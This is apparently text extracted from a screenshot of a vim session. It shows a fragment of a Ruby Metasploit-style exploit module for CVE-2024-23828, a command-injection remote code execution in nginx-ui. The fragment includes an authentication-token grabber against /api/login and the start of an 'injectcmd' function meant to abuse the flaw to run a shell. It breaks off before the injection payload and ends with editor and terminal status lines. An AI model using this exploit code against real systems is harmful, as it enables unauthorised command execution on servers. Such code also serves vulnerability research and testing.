 print_good("Shell executing... o_o wait for it!!!")
end
def get_token(user, pass)
# this uses our login information to grab our auth token for later use
print_status("Attempting to pull auth token")
jsond = { :name => user, :password => pass }.to_json
jsondat = { :name => user, :password => pass }
res = send_request_raw(
"uri" => "/api/login",
"method" => "POST",
"keep_cookies" => true,
"ctype" => "application/json",
"data" => { :name => user, :password => pass }.to_json,
)
fail_with(Failure::UnexpectedReply, "#{peer} - Could not connect to the web service") unless res
if valid_json?(res.body) == true
loginres = JSON.parse(res.body)
tok = loginres["token"]
if (!tok.nil? && tok.to_s.length >= 120) # token len is ~125 chars
print_good("Authentication token received.")
print_good("Token: #{tok}")
return tok
else
fail_with(Failure::NoAccess, "We did not get a token in the response! This usually means a bad username or
password was provided.")
end
else
fail_with(Failure::UnexpectedReply, "The returned JSON data is malformed!  Cannot receive authtentication tok
en.")
end
end
def injectcmd(token)
# here we inject the bash command for the terminal to run (this part abuses the vuln)
<s/CVE-2024-23828/nginxui_api_rce.rb [unix:utf-8:RUBY] /home/oxagast [2024/Jun/24 Mon 08:34 PM]  L:133/231 C:14 59%
Already at oldest change
oxagast@drift    0 vim [oxagast@drift]    - 8 CPUs @ 800.029 - 2.5Gi/15Gi Free - 20:34:25 up 1 day - Mon Jun 24 08: